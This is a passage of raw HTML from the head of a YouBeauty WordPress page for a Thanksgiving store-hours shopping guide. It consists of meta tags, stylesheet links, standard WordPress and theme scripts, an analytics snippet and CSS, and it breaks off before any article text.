

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/style/shopping-guide-which-stores-will-be-open-closed-on-thanksgiving/
body_size: 29900
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Shopping Guide: Which Stores Will Be Open &amp; Closed On Thanksgiving? | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/148210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/style/shopping-guide-which-stores-will-be-open-closed-on-thanksgiving/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=148210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fshopping-guide-which-stores-will-be-open-closed-on-thanksgiving%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fshopping-guide-which-stores-will-be-open-closed-on-thanksgiving%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ff1491570a","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"ff1491570a","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6453079743";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
